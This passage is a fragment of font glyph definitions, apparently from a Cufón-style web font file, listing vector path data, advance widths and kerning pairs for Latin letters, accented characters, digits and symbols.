22v0,-19,-16,-21,-36,-21r0,-23v18,0,36,-2,32,-24","w":119},{"d":"66,-170v18,0,28,-17,28,-35v1,-17,-10,-34,-28,-34v-18,0,-29,17,-29,34v0,17,11,35,29,35xm66,-265v41,0,64,23,64,60v0,37,-24,61,-64,61v-40,0,-64,-24,-64,-61v0,-37,23,-60,64,-60","w":131},{"d":"72,-236v-17,0,-31,14,-31,31v0,17,14,31,31,31v17,0,31,-14,31,-31v0,-17,-14,-31,-31,-31xm72,-153v-31,0,-51,-20,-51,-52v0,-32,21,-51,51,-51v30,0,51,19,51,51v0,32,-20,52,-51,52","w":144},{"d":"75,0r-50,0r0,-258r50,0r0,258","w":100,"k":{"\u00ff":5,"\u00fd":5,"y":5,"w":5}},{"d":"180,-166v21,-49,117,-36,117,34r0,132r-50,0r0,-116v0,-23,-8,-38,-27,-38v-61,0,-26,99,-35,154r-50,0r-1,-128v-1,-17,-11,-26,-29,-26v-23,0,-31,15,-32,37r0,117r-50,0r0,-192r48,0v1,9,-2,22,1,29v9,-20,26,-33,54,-34v30,-1,42,14,54,31","w":320,"k":{"\u00ff":11,"\u00fd":11,"\u00fc":7,"\u00fb":7,"\u00fa":7,"\u00f9":7,"y":11,"u":7}},{"d":"127,5v-27,0,-44,-11,-56,-29r0,24r-49,0r0,-258r50,0r1,91v11,-17,28,-30,56,-30v53,0,79,40,79,99v0,57,-23,101,-81,103xm115,-36v31,0,41,-28,41,-58v0,-32,-10,-59,-43,-59v-34,0,-43,29,-43,62v0,30,14,55,45,55","w":219,"k":{"\u00ff":7,"\u00fd":7,"\u00fc":7,"\u00fb":7,"\u00fa":7,"\u00f9":7,"y":7,"v":7,"u":7,"l":4}},{"d":"108,-288r-45,0r0,-41r45,0r0,41xm38,-288r-46,0r0,-41r46,0r0,41xm77,0r-54,0r0,-258r54,0r0,258","w":100},{"d":"108,-331v22,0,55,27,65,-1r23,0v0,41,-45,51,-81,32v-13,-7,-26,1,-28,13r-23,0v5,-23,15,-44,44,-44xm185,-258r50,0r0,258r-54,0r-106,-184r0,184r-50,0r0,-258r57,0r103,180r0,-180","w":259},{"d":"174,-217r-41,0r-23,-30r-23,30r-41,0r41,-53r45,0xm110,-37v35,0,46,-26,46,-59v0,-33,-12,-58,-46,-58v-34,0,-46,26,-46,58v0,32,11,59,46,59xm110,-197v60,0,98,37,98,101v0,64,-36,101,-98,101v-62,0,-98,-37,-98,-101v0,-64,37,-101,98,-101","w":219,"k":{"\u00ff":7,"\u00fd":7,"y":7,"x":11,"w":5,"v":7}},{"d":"50,-62v-15,0,-29,-13,-29,-29v0,-16,13,-29,29,-29v16,0,29,13,29,29v0,16,-14,29,-29,29","w":100},{"d":"30,7r-42,0r82,-272r42,0","w":100},{"d":"101,-265v10,4,21,9,29,16r36,-16r23,18r-37,16v30,29,56,67,56,125v-1,68,-34,111,-97,111v-62,0,-96,-36,-99,-100v-4,-75,84,-118,134,-74v-8,-16,-22,-33,-35,-44r-39,17r-22,-19r39,-16v-9,-6,-18,-13,-27,-17xm156,-95v0,-30,-15,-51,-46,-51v-32,0,-46,24,-46,52v0,35,16,57,47,57v33,0,45,-27,45,-58","w":219},{"d":"100,-33v24,0,37,-17,37,-41v0,-24,-13,-40,-38,-40v-22,0,-36,15,-36,40v0,24,14,41,37,41xm150,-138v22,11,39,28,39,62v0,51,-34,83,-89,83v-59,0,-92,-31,-88,-91v2,-26,17,-41,38,-52v-19,-10,-31,-24,-31,-50v0,-45,33,-70,80,-70v46,0,79,22,81,67v1,25,-12,42,-30,51xm68,-184v1,20,12,31,32,32v20,1,32,-13,32,-32v1,-18,-13,-32,-30,-31v-21,-1,-34,11,-34,31"},{"d":"158,-221r-45,0r0,-41r45,0r0,41xm88,-221r-46,0r0,-41r46,0r0,41xm138,-115v2,-36,-43,-52,-66,-30v-7,6,-11,17,-12,30r78,0xm59,-82v-8,46,63,65,77,26r52,0v-11,38,-39,61,-84,61v-66,0,-96,-38,-96,-105v0,-59,31,-97,92,-97v63,0,93,44,90,115r-131,0","k":{"\u00ff":5,"\u00fd":5,"y":5,"x":5,"w":5,"v":5,".":-7,",":-4}},{"d":"30,-72r41,0r0,126r-41,0r0,-126xm30,-252r41,0r0,126r-41,0r0,-126","w":100},{"d":"42,-270r55,0r34,53r-36,0xm110,-37v35,0,46,-26,46,-59v0,-33,-12,-58,-46,-58v-34,0,-46,26,-46,58v0,32,11,59,46,59xm110,-197v60,0,98,37,98,101v0,64,-36,101,-98,101v-62,0,-98,-37,-98,-101v0,-64,37,-101,98,-101","w":219,"k":{"\u00ff":7,"\u00fd":7,"y":7,"x":11,"w":5,"v":7}},{"d":"158,-221r-45,0r0,-41r45,0r0,41xm88,-221r-46,0r0,-41r46,0r0,41xm194,-192r-81,231v-9,34,-37,43,-82,37r0,-40v26,5,41,-6,43,-28r-70,-200r56,0r42,142r39,-142r53,0","k":{"\u00f8":9,"\u00f6":9,"\u00f5":9,"\u00f4":9,"\u00f3":9,"\u00f2":9,"\u00eb":4,"\u00ea":4,"\u00e9":4,"\u00e8":4,"\u00e5":11,"\u00e4":11,"\u00e3":11,"\u00e2":11,"\u00e1":11,"\u00e0":11,"o":9,"e":4,"a":11,".":29,",":29}},{"d":"204,-284r-41,0r-23,-30r-23,30r-40,0r41,-53r45,0xm140,-220v-49,0,-70,38,-70,91v0,53,22,90,70,90v48,0,70,-37,70,-90v0,-54,-21,-91,-70,-91xm140,7v-81,0,-124,-50,-124,-136v0,-86,42,-136,124,-136v82,0,124,50,124,136v0,86,-43,136,-124,136","w":280,"k":{"\u00dd":25,"\u00c5":18,"\u00c4":18,"\u00c3":18,"\u00c2":18,"\u00c1":18,"\u00c0":18,"Y":25,"X":18,"W":18,"V":18,"T":14,"A":18,".":14,",":14}},{"d":"164,-217r-41,0r-23,-30r-23,30r-40,0r41,-53r45,0xm138,-115v2,-36,-43,-52,-66,-30v-7,6,-11,17,-12,30r78,0xm59,-82v-8,46,63,65,77,26r52,0v-11,38,-39,61,-84,61v-66,0,-96,-38,-96,-105v0,-59,31,-97,92,-97v63,0,93,44,90,115r-131,0","k":{"\u00ff":5,"\u00fd":5,"y":5,"x":5,"w":5,"v":5,".":-7,",":-4}},{"d":"130,-202r-37,12r24,35r-22,16r-25,-33r-25,33r-22,-16r24,-35r-37,-12r8,-26r37,12r0,-42r30,0r0,42r37,-12","w":140},{"d":"55,48v0,-22,-30,-5,-36,-18r20,-30r21,0r-14,20v20,-5,42,3,42,26v0,39,-56,43,-86,27r8,-17v15,5,45,12,45,-8","w":119},{"d":"42,-270r55,0r34,53r-36,0xm107,-37v61,0,33,-97,39,-155r50,0r0,192r-48,0v-1,-8,2,-21,-1,-27v-10,19,-30,32,-58,32v-90,0,-60,-115,-65,-197r50,0r0,119v0,23,11,36,33,36","w":219},{"d":"102,-218v-48,1,-36,53,-18,81r51,0r0,21r-42,0v7,42,-14,61,-35,80v26,-13,59,-10,86,-1v12,1,29,-8,36,-13r15,40v-15,9,-38,19,-63,15v-36,-6,-69,-24,-101,-1r-19,-35v26,-11,52,-53,31,-85r-33,0r0,-21r21,0v-40,-62,12,-143,100,-118v35,9,57,35,58,80r-47,0v-4,-24,-10,-45,-40,-43"},{"d":"142,-63v-19,15,-65,16,-84,0r-35,36r-24,-24r35,-35v-14,-20,-15,-64,0,-84r-35,-35r24,-24r35,35v21,-15,63,-15,84,0r35,-35r24,24r-35,35v15,21,15,63,0,84r35,35r-24,24xm63,-129v0,23,15,41,37,41v22,0,38,-19,38,-41v0,-22,-16,-39,-38,-39v-22,0,-37,17,-37,39"},{"d":"116,-217r-37,0r34,-53r55,0xm194,-192r-81,231v-9,34,-37,43,-82,37r0,-40v26,5,41,-6,43,-28r-70,-200r56,0r42,142r39,-142r53,0","k":{"\u00f8":9,"\u00f6":9,"\u00f5":9,"\u00f4":9,"\u00f3":9,"\u00f2":9,"\u00eb":4,"\u00ea":4,"\u00e9":4,"\u00e8":4,"\u00e5":11,"\u00e4":11,"\u00e3":11,"\u00e2":11,"\u00e1":11,"\u00e0":11,"o":9,"e":4,"a":11,".":29,",":29}},{"d":"12,-96v0,-91,101,-126,163,-79r24,-27r13,12r-26,27v13,16,20,37,22,67v7,90,-100,127,-162,80r-24,26r-14,-10r26,-28v-13,-17,-22,-38,-22,-68xm143,-141v-42,-39,-102,16,-74,77xm78,-50v41,38,101,-15,73,-76","w":219,"k":{"\u00ff":7,"\u00fd":7,"y":7,"x":11,"w":5,"v":7}},{"d":"149,0r-54,0r0,-98r-90,-160r64,0r54,112r51,-112r61,0r-86,161r0,97","w":240,"k":{"\u00fc":36,"\u00fb":36,"\u00fa":36,"\u00f9":36,"\u00f8":36,"\u00f6":36,"\u00f5":36,"\u00f4":36,"\u00f3":36,"\u00f2":36,"\u00eb":29,"\u00ea":29,"\u00e9":29,"\u00e8":29,"\u00e5":32,"\u00e4":32,"\u00e3":32,"\u00e2":32,"\u00e1":32,"\u00e0":32,"\u00d8":25,"\u00d6":25,"\u00d5":25,"\u00d4":25,"\u00d3":25,"\u00d2":25,"\u00c5":40,"\u00c4":40,"\u00c3":40,"\u00c2":40,"\u00c1":40,"\u00c0":40,"u":36,"o":36,"e":29,"a":32,"O":25,"A":40,";":18,":":18,".":36,",":36}},{"d":"122,-217r-124,0r0,-27r124,0r0,27","w":119},{"d":"35,-258r36,0r0,97r-36,0r0,-97xm100,-258r35,0r0,97r-35,0r0,-97","w":170},{"d":"156,-284r-37,0r34,-53r55,0xm140,-220v-49,0,-70,38,-70,91v0,53,22,90,70,90v48,0,70,-37,70,-90v0,-54,-21,-91,-70,-91xm140,7v-81,0,-124,-50,-124,-136v0,-86,42,-136,124,-136v82,0,124,50,124,136v0,86,-43,136,-124,136","w":280,"k":{"\u00dd":25,"\u00c5":18,"\u00c4":18,"\u00c3":18,"\u00c2":18,"\u00c1":18,"\u00c0":18,"Y":25,"X":18,"W":18,"V":18,"T":14,"A":18,".":14,",":14}},{"d":"25,-211v39,1,66,-12,70,-45r41,0r0,256r-50,0r0,-176r-61,0r0,-35"},{"d":"197,3r-183,-78r0,-32r183,-78r0,39r-131,55r131,55r0,39","w":210},{"d":"196,-31r-182,0r0,-41r182,0r0,41xm196,-111r-182,0r0,-40r182,0r0,40","w":210},{"d":"113,-220v-22,-2,-36,0,-31,28r32,0r0,36r-32,0r0,156r-51,0r0,-156r-27,0r0,-36r27,0v-6,-57,27,-76,82,-69r0,41","w":119,"k":{"\u00f8":7,"\u00f6":7,"\u00f5":7,"\u00f4":7,"\u00f3":7,"\u00f2":7,"\u00eb":4,"\u00ea":4,"\u00e9":4,"\u00e8":4,"o":7,"e":4,".":4,",":4}},{"d":"184,-139v82,38,30,156,-59,146v-67,-7,-108,-25,-111,-87r52,0v2,29,21,43,55,42v47,10,76,-45,26,-60v-55,-16,-129,-13,-129,-88v0,-101,175,-102,195,-22v3,10,5,18,5,26r-52,0v3,-47,-93,-54,-98,-8v11,45,77,33,116,51","w":240},{"d":"81,0r-54,0r0,-258r184,0r0,45r-130,0r0,59r114,0r0,45r-114,0r0,109","w":219,"k":{"\u00e5":7,"\u00e4":7,"\u00e3":7,"\u00e2":7,"\u00e1":7,"\u00e0":7,"\u00c5":29,"\u00c4":29,"\u00c3":29,"\u00c2":29,"\u00c1":29,"\u00c0":29,"a":7,"A":29,".":36,",":36}},{"d":"80,-116r0,116r-54,0r0,-258r54,0r0,97r100,0r0,-97r54,0r0,258r-54,0r0,-116r-100,0","w":259},{"d":"148,-27v-7,31,-59,46,-74,12r0,90r-51,0r0,-267r51,0r0,112v0,26,9,43,33,43v59,0,34,-96,39,-155r51,0r0,192r-49,0r0,-27","w":219},{"d":"77,0r-54,0r0,-258r54,0r0,258","w":100},{"w":100,"k":{"\u00dd":43,"Y":43,"W":29,"V":29,"T":36}},{"d":"62,-337r55,0r34,53r-36,0xm127,-39v36,0,51,-16,52,-49r0,-170r55,0r0,168v1,68,-40,97,-106,97v-62,0,-102,-30,-102,-94r0,-171r55,0r0,167v0,32,15,51,46,52","w":259,"k":{"\u00c5":18,"\u00c4":18,"\u00c3":18,"\u00c2":18,"\u00c1":18,"\u00c0":18,"A":18,".":11,",":11}},{"d":"72,-337r55,0r34,53r-36,0xm140,-220v-49,0,-70,38,-70,91v0,53,22,90,70,90v48,0,70,-37,70,-90v0,-54,-21,-91,-70,-91xm140,7v-81,0,-124,-50,-124,-136v0,-86,42,-136,124,-136v82,0,124,50,124,136v0,86,-43,136,-124,136","w":280,"k":{"\u00dd":25,"\u00c5":18,"\u00c4":18,"\u00c3":18,"\u00c2":18,"\u00c1":18,"\u00c0":18,"Y":25,"X":18,"W":18,"V":18,"T":14,"A":18,".":14,",":14}},{"d":"87,-264v22,0,57,28,66,-1r23,0v-4,20,-14,43,-39,43v0,0,-60,-29,-70,2r-23,0v5,-23,15,-44,43,-44xm110,-37v35,0,46,-26,46,-59v0,-33,-12,-58,-46,-58v-34,0,-46,26,-46,58v0,32,11,59,46,59xm110,-197v60,0,98,37,98,101v0,64,-36,101,-98,101v-62,0,-98,-37,-98,-101v0,-64,37,-101,98,-101","w":219,"k":{"\u00ff":7,"\u00fd":7,"y":7,"x":11,"w":5,"v":7}},{"d":"116,-217r-37,0r34,-53r55,0xm84,-31v34,-1,50,-22,45,-62v-19,14,-69,4,-68,39v0,15,9,23,23,23xm17,-130v-5,-85,162,-92,162,-11r0,104v0,17,2,25,11,29r0,8r-55,0v-2,-7,-5,-13,-4,-23v-25,40,-124,40,-121,-28v2,-56,51,-63,102,-68v8,-1,18,-5,17,-15v0,-18,-14,-22,-33,-22v-20,0,-29,10,-31,26r-48,0","k":{"\u00ff":7,"\u00fd":7,"y":7,"w":5,"v":5,"g":4}},{"d":"164,-217r-41,0r-23,-30r-23,30r-40,0r41,-53r45,0xm84,-31v34,-1,50,-22,45,-62v-19,14,-69,4,-68,39v0,15,9,23,23,23xm17,-130v-5,-85,162,-92,162,-11r0,104v0,17,2,25,11,29r0,8r-55,0v-2,-7,-5,-13,-4,-23v-25,40,-124,40,-121,-28v2,-56,51,-63,102,-68v8,-1,18,-5,17,-15v0,-18,-14,-22,-33,-22v-20,0,-29,10,-31,26r-48,0","k":{"\u00ff":7,"\u00fd":7,"y":7,"w":5,"v":5,"g":4}},{"d":"194,-284r-41,0r-23,-30r-23,30r-40,0r41,-53r45,0xm96,-98r66,0r-32,-102xm64,0r-57,0r92,-258r63,0r91,258r-59,0r-17,-53r-95,0","w":259,"k":{"\u00ff":11,"\u00fd":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"\u00f9":11,"\u00dd":40,"\u00dc":18,"\u00db":18,"\u00da":18,"\u00d9":18,"\u00d8":14,"\u00d6":14,"\u00d5":14,"\u00d4":14,"\u00d3":14,"\u00d2":14,"\u00c7":14,"y":11,"w":11,"v":14,"u":11,"Y":40,"W":22,"V":29,"U":18,"T":32,"Q":14,"O":14,"G":18,"C":14}},{"d":"9,-229v27,2,42,-7,46,-27r30,0r0,154r-36,0r0,-105r-40,0r0,-22","w":119},{"d":"145,-284r-36,0r34,-53r55,0xm96,-98r66,0r-32,-102xm64,0r-57,0r92,-258r63,0r91,258r-59,0r-17,-53r-95,0","w":259,"k":{"\u00ff":11,"\u00fd":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"\u00f9":11,"\u00dd":40,"\u00dc":18,"\u00db":18,"\u00da":18,"\u00d9":18,"\u00d8":14,"\u00d6":14,"\u00d5":14,"\u00d4":14,"\u00d3":14,"\u00d2":14,"\u00c7":14,"y":11,"w":11,"v":14,"u":11,"Y":40,"W":22,"V":29,"U":18,"T":32,"Q":14,"O":14,"G":18,"C":14}},{"d":"32,-270r55,0r34,53r-36,0xm138,-115v2,-36,-43,-52,-66,-30v-7,6,-11,17,-12,30r78,0xm59,-82v-8,46,63,65,77,26r52,0v-11,38,-39,61,-84,61v-66,0,-96,-38,-96,-105v0,-59,31,-97,92,-97v63,0,93,44,90,115r-131,0","k":{"\u00ff":5,"\u00fd":5,"y":5,"x":5,"w":5,"v":5,".":-7,",":-4}},{"d":"87,-264v22,0,57,28,66,-1r23,0v-4,20,-14,43,-39,43v0,0,-60,-29,-70,2r-23,0v5,-23,15,-44,43,-44xm72,-163v22,-53,125,-41,125,31r0,132r-51,0r0,-128v-3,-16,-13,-27,-33,-26v-61,1,-33,96,-39,154r-51,0r0,-192r49,0r0,29","w":219,"k":{"\u00ff":7,"\u00fd":7,"\u00fc":4,"\u00fb":4,"\u00fa":4,"\u00f9":4,"y":7,"v":14,"u":4}},{"d":"190,-212v-44,50,-88,119,-93,212r-52,0v7,-92,46,-154,91,-207r-127,0r1,-44r180,0r0,39"},{"d":"257,-115v2,-36,-43,-52,-66,-30v-7,6,-11,17,-12,30r78,0xm61,-53v6,39,70,21,70,-15r0,-24v-18,17,-76,1,-70,39xm177,-82v-6,44,62,65,78,26r52,0v-12,37,-39,61,-87,61v-35,1,-56,-11,-69,-31v-29,51,-163,42,-138,-45v13,-47,84,-31,118,-56v5,-23,-10,-29,-34,-29v-20,0,-30,9,-30,27r-50,0v-3,-73,105,-84,146,-46v14,-12,31,-22,56,-22v63,0,93,44,90,115r-132,0","w":320},{"d":"198,-288r-45,0r0,-41r45,0r0,41xm128,-288r-46,0r0,-41r46,0r0,41xm140,-220v-49,0,-70,38,-70,91v0,53,22,90,70,90v48,0,70,-37,70,-90v0,-54,-21,-91,-70,-91xm140,7v-81,0,-124,-50,-124,-136v0,-86,42,-136,124,-136v82,0,124,50,124,136v0,86,-43,136,-124,136","w":280,"k":{"\u00dd":25,"\u00c5":18,"\u00c4":18,"\u00c3":18,"\u00c2":18,"\u00c1":18,"\u00c0":18,"Y":25,"X":18,"W":18,"V":18,"T":14,"A":18,".":14,",":14}},{"d":"71,-279r0,360r-41,0r0,-360r41,0","w":100},{"d":"66,-217r-37,0r34,-53r55,0xm75,-192r0,192r-50,0r0,-192r50,0","w":100},{"d":"47,-120r26,0v7,60,18,117,15,187r-56,0v-3,-70,8,-127,15,-187xm34,-192r52,0r0,51r-52,0r0,-51","w":119},{"d":"252,-108v-1,-22,-45,-22,-46,1r0,8r-32,0v0,-36,22,-55,55,-55v32,0,56,15,56,49v2,46,-47,53,-66,75r67,0r0,30r-114,0v0,-62,69,-58,80,-108xm9,-229v27,2,42,-7,46,-27r30,0r0,154r-36,0r0,-105r-40,0r0,-22xm203,-256r28,0r-154,263r-28,0","w":300},{"d":"86,-147r-6,43r34,0r7,-43r-35,0xm179,-72r-35,0r-10,72r-34,0r10,-72r-35,0r-10,72r-34,0r10,-72r-35,0r5,-32r35,0r6,-43r-35,0r4,-33r35,0r10,-71r34,0r-10,71r35,0r10,-71r34,0r-10,71r35,0r-5,33r-35,0r-6,43r35,0"},{"d":"110,-77r-100,0r0,-47r100,0r0,47","w":119},{"d":"87,-132r-54,0r0,-52r54,0r0,52xm87,-53v3,57,-2,108,-54,113r0,-19v18,-5,31,-16,30,-41r-30,0r0,-53r54,0","w":119,"k":{" ":14}},{"d":"127,5v-28,0,-44,-12,-54,-29r0,99r-51,0r0,-267r49,0r0,28v11,-18,28,-35,58,-33v53,3,79,40,79,99v0,57,-23,101,-81,103xm113,-153v-34,0,-43,27,-42,62v0,32,13,55,44,55v31,0,41,-28,41,-58v0,-32,-10,-59,-43,-59","w":219,"k":{"\u00ff":5,"\u00fd":5,"y":5}},{"d":"87,-132r-54,0r0,-52r54,0r0,52xm87,0r-54,0r0,-53r54,0r0,53","w":119,"k":{" ":14}},{"d":"78,-264v22,0,56,27,65,-1r23,0v0,41,-45,51,-81,32v-13,-7,-26,1,-28,13r-23,0v5,-23,16,-44,44,-44xm84,-31v34,-1,50,-22,45,-62v-19,14,-69,4,-68,39v0,15,9,23,23,23xm17,-130v-5,-85,162,-92,162,-11r0,104v0,17,2,25,11,29r0,8r-55,0v-2,-7,-5,-13,-4,-23v-25,40,-124,40,-121,-28v2,-56,51,-63,102,-68v8,-1,18,-5,17,-15v0,-18,-14,-22,-33,-22v-20,0,-29,10,-31,26r-48,0","k":{"\u00ff":7,"\u00fd":7,"y":7,"w":5,"v":5,"g":4}},{"d":"22,-116r65,-135r36,0r65,135r-40,0r-43,-95r-43,95r-40,0","w":210},{"d":"82,-192r52,0r0,51r-52,0r0,-51xm112,70v-76,6,-121,-76,-67,-128v16,-16,44,-22,40,-59r48,0v9,64,-52,60,-59,109v-3,24,13,35,35,36v27,1,36,-19,39,-42r50,0v-1,55,-33,80,-86,84","w":219},{"d":"96,-98r66,0r-32,-102xm64,0r-57,0r92,-258r63,0r91,258r-59,0r-17,-53r-95,0","w":259,"k":{"\u00ff":11,"\u00fd":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"\u00f9":11,"\u00dd":40,"\u00dc":18,"\u00db":18,"\u00da":18,"\u00d9":18,"\u00d8":14,"\u00d6":14,"\u00d5":14,"\u00d4":14,"\u00d3":14,"\u00d2":14,"\u00c7":14,"y":11,"w":11,"v":14,"u":11,"Y":40,"W":22,"V":29,"U":18,"T":32,"Q":14,"O":14,"G":18,"C":14}},{"d":"158,-221r-45,0r0,-41r45,0r0,41xm88,-221r-46,0r0,-41r46,0r0,41xm84,-31v34,-1,50,-22,45,-62v-19,14,-69,4,-68,39v0,15,9,23,23,23xm17,-130v-5,-85,162,-92,162,-11r0,104v0,17,2,25,11,29r0,8r-55,0v-2,-7,-5,-13,-4,-23v-25,40,-124,40,-121,-28v2,-56,51,-63,102,-68v8,-1,18,-5,17,-15v0,-18,-14,-22,-33,-22v-20,0,-29,10,-31,26r-48,0","k":{"\u00ff":7,"\u00fd":7,"y":7,"w":5,"v":5,"g":4}},{"d":"189,-57r-28,0r0,57r-50,0r0,-57r-101,0r0,-43r94,-156r57,0r0,160r28,0r0,39xm111,-96r0,-110r-64,110r64,0"},{"d":"125,-217r-36,0r34,-53r55,0xm110,-37v35,0,46,-26,46,-59v0,-33,-12,-58,-46,-58v-34,0,-46,26,-46,58v0,32,11,59,46,59xm110,-197v60,0,98,37,98,101v0,64,-36,101,-98,101v-62,0,-98,-37,-98,-101v0,-64,37,-101,98,-101","w":219,"k":{"\u00ff":7,"\u00fd":7,"y":7,"x":11,"w":5,"v":7}},{"d":"134,-76v0,-31,-27,-36,-57,-36r0,-36v29,1,51,-5,50,-35v-1,-19,-10,-33,-32,-32v-25,0,-35,15,-34,41r-47,0v0,-54,32,-82,85,-82v46,0,79,24,79,72v0,25,-15,39,-31,49v23,7,37,27,39,59v7,93,-146,112,-171,32v-3,-9,-5,-21,-5,-34r49,0v0,25,12,45,37,45v22,0,38,-17,38,-43"},{"d":"89,-211v2,42,-14,104,34,100r0,33v-47,-3,-32,57,-34,99v-1,41,-34,54,-80,50r0,-32v77,15,-5,-130,77,-134v-52,0,-39,-67,-42,-118v0,-16,-18,-16,-35,-15r0,-32v46,-3,78,8,80,49","w":140},{"d":"108,-331v22,0,55,27,65,-1r23,0v0,41,-45,51,-81,32v-13,-7,-26,1,-28,13r-23,0v5,-23,15,-44,44,-44xm96,-98r66,0r-32,-102xm64,0r-57,0r92,-258r63,0r91,258r-59,0r-17,-53r-95,0","w":259,"k":{"\u00ff":11,"\u00fd":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"\u00f9":11,"\u00dd":40,"\u00dc":18,"\u00db":18,"\u00da":18,"\u00d9":18,"\u00d8":14,"\u00d6":14,"\u00d5":14,"\u00d4":14,"\u00d3":14,"\u00d2":14,"\u00c7":14,"y":11,"w":11,"v":14,"u":11,"Y":40,"W":22,"V":29,"U":18,"T":32,"Q":14,"O":14,"G":18,"C":14}},{"d":"90,-37v24,0,30,-13,30,-38r0,-183r54,0r0,183v1,55,-28,80,-80,81v-67,2,-90,-36,-86,-104r50,0v0,32,0,62,32,61","k":{"\u00fc":7,"\u00fb":7,"\u00fa":7,"\u00f9":7,"\u00c5":7,"\u00c4":7,"\u00c3":7,"\u00c2":7,"\u00c1":7,"\u00c0":7,"u":7,"A":7,".":7,",":7}},{"d":"71,-128v-10,95,121,123,138,32r-60,0r0,-43r108,0r0,139r-36,0r-6,-32v-16,22,-41,39,-80,39v-78,0,-111,-54,-119,-136v-13,-133,175,-185,232,-78v5,10,7,20,8,29r-54,0v-6,-24,-27,-43,-57,-43v-51,0,-68,38,-74,93","w":280},{"d":"185,-258r50,0r0,258r-54,0r-106,-184r0,184r-50,0r0,-258r57,0r103,180r0,-180","w":259},{"d":"194,-284r-41,0r-23,-30r-23,30r-40,0r41,-53r45,0xm127,-39v36,0,51,-16,52,-49r0,-170r55,0r0,168v1,68,-40,97,-106,97v-62,0,-102,-30,-102,-94r0,-171r55,0r0,167v0,32,15,51,46,52","w":259,"k":{"\u00c5":18,"\u00c4":18,"\u00c3":18,"\u00c2":18,"\u00c1":18,"\u00c0":18,"A":18,".":11,",":11}},{"d":"177,-258r56,0r-88,258r-51,0r-87,-258r58,0r56,195","w":240,"k":{"\u00fc":22,"\u00fb":22,"\u00fa":22,"\u00f9":22,"\u00f8":32,"\u00f6":32,"\u00f5":32,"\u00f4":32,"\u00f3":32,"\u00f2":32,"\u00eb":18,"\u00ea":18,"\u00e9":18,"\u00e8":18,"\u00e5":22,"\u00e4":22,"\u00e3":22,"\u00e2":22,"\u00e1":22,"\u00e0":22,"\u00d8":18,"\u00d6":18,"\u00d5":18,"\u00d4":18,"\u00d3":18,"\u00d2":18,"\u00c5":29,"\u00c4":29,"\u00c3":29,"\u00c2":29,"\u00c1":29,"\u00c0":29,"u":22,"o":32,"e":18,"a":22,"O":18,"G":18,"A":29,";":14,":":14,".":43,"-":29,",":43}},{"d":"108,-32v35,3,44,-56,11,-65v-4,-2,-7,-4,-11,-5r0,70xm92,-217v-34,-3,-40,49,-11,58v4,2,7,3,11,4r0,-62xm16,-181v0,-47,28,-73,76,-75r0,-23r16,0r0,23v45,4,74,27,76,76r-46,0v-2,-21,-7,-38,-30,-37r0,67v45,15,80,25,80,79v0,48,-31,74,-80,77r0,35r-16,0r0,-35v-53,-3,-82,-27,-81,-83r47,0v0,26,10,42,34,45r0,-76v-39,-10,-76,-25,-76,-73"},{"d":"103,-36v21,0,32,-16,34,-34r51,0v-7,45,-34,75,-87,75v-61,0,-83,-39,-89,-95v-11,-101,114,-143,166,-70v7,9,10,22,11,37r-51,0v-4,-16,-12,-32,-34,-31v-37,1,-42,37,-39,74v2,24,12,44,38,44","k":{"\u00ff":4,"\u00fd":4,"y":4,"l":7,"k":7,"h":4}},{"d":"106,-153v-31,0,-42,27,-42,61v0,32,12,56,43,55v28,-1,42,-23,42,-58v0,-35,-13,-58,-43,-58xm96,-197v28,0,44,16,54,34r0,-29r49,0r0,267r-51,0r0,-99v-10,19,-27,29,-55,29v-56,-1,-81,-43,-81,-97v0,-58,25,-105,84,-105","w":219},{"d":"171,-131v8,-52,-40,-50,-90,-48r0,77v39,0,85,6,90,-29xm226,-140v1,73,-63,91,-145,83r0,57r-54,0r0,-258r54,0r0,35r64,0v52,1,80,31,81,83","w":240},{"d":"192,-131v0,-49,-14,-82,-60,-83r-52,0r0,169r53,0v47,0,59,-42,59,-86xm247,-135v0,76,-30,135,-108,135r-112,0r0,-258r114,0v75,0,106,51,106,123","w":259,"k":{"\u00dd":25,"\u00c5":14,"\u00c4":14,"\u00c3":14,"\u00c2":14,"\u00c1":14,"\u00c0":14,"Y":25,"W":14,"V":14,"A":14,".":11,",":11}},{"d":"181,-186v0,-42,-63,-24,-102,-28r0,57v40,-3,102,13,102,-29xm187,-82v-1,-45,-64,-29,-108,-32r0,69v46,-2,110,13,108,-37xm241,-77v0,96,-118,76,-214,77r0,-258v87,3,206,-23,206,66v0,29,-15,44,-32,53v25,9,40,29,40,62","w":259,"k":{"\u00dc":4,"\u00db":4,"\u00da":4,"\u00d9":4,"\u00c5":11,"\u00c4":11,"\u00c3":11,"\u00c2":11,"\u00c1":11,"\u00c0":11,"U":4,"A":11}},{"d":"81,-47r129,0r0,47r-183,0r0,-258r54,0r0,211","w":219,"k":{"\u00ff":11,"\u00fd":11,"\u00dd":43,"y":11,"Y":43,"W":29,"V":40,"T":32}},{"d":"174,-217r-41,0r-23,-30r-23,30r-41,0r41,-53r45,0xm107,-37v61,0,33,-97,39,-155r50,0r0,192r-48,0v-1,-8,2,-21,-1,-27v-10,19,-30,32,-58,32v-90,0,-60,-115,-65,-197r50,0r0,119v0,23,11,36,33,36","w":219},{"d":"156,-111r-142,0r0,-40r182,0r0,112r-40,0r0,-72","w":210},{"d":"194,-192r-81,231v-9,34,-37,43,-82,37r0,-40v26,5,41,-6,43,-28r-70,-200r56,0r42,142r39,-142r53,0","k":{"\u00f8":9,"\u00f6":9,"\u00f5":9,"\u00f4":9,"\u00f3":9,"\u00f2":9,"\u00eb":4,"\u00ea":4,"\u00e9":4,"\u00e8":4,"\u00e5":11,"\u00e4":11,"\u00e3":11,"\u00e2":11,"\u00e1":11,"\u00e0":11,"o":9,"e":4,"a":11,".":29,",":29}},{"d":"87,-103v-28,18,-19,67,21,67v16,0,32,-11,40,-18r-48,-59xm235,-134v-2,34,-13,56,-29,77r46,57r-60,0r-18,-22v-44,53,-177,29,-153,-63v7,-30,27,-46,54,-60v-11,-12,-25,-31,-24,-54v1,-40,28,-59,69,-59v37,0,63,21,63,59v0,32,-22,51,-43,62r37,45v8,-10,12,-23,13,-42r45,0xm116,-167v23,-6,37,-52,2,-53v-32,3,-20,40,-2,53","w":259},{"d":"12,-90v-2,-70,36,-115,108,-105r9,-31r19,0r-10,35v28,11,48,31,51,68r-51,0v-2,-9,-6,-20,-13,-25r-31,110v23,8,42,-11,43,-32r51,0v-7,51,-43,81,-106,74r-11,38r-18,0r12,-43v-35,-12,-52,-45,-53,-89xm108,-154v-53,-5,-52,78,-30,1